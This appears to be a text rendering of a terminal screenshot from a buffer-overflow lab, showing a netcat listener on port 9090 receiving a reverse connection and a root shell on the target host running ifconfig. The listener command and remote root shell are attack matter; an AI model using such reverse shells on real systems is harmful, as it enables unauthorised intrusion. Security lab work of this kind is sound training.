 [08/07/24]seed@VM:~/.../attack-code$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 37882
root@266b624a25e4:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.8  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:08  txqueuelen 0  (Ethernet)
        RX packets 324  bytes 49321 (49.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 254  bytes 17176 (17.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0